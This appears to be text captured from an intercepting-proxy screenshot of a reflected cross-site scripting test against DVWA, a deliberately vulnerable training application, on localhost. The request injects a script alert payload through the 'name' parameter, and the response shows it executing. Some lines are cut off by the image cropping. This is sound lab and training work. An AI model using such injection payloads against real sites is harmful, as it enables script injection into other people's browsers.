 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
<script>alert('SystemHacked')</script> HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_r/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=7f614ce68fd9b3f94be66f51804b838e;
security=low
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jan 2026 06:07:15 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 G
5 Cache-Control: no-cache, must-revali
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4803
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-T
text/html; charset=UTF-8" /
20
21 <title>
Vulnerability: Reflec
Scripting (XSS) :: Da
Application (DVWA)
</title>
22
23 <link rel="stylesheet" typ
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\im
../../favicon.ico" />
26
You are using an unsupported comm
127.0.0.1 says
SystemHacked
OK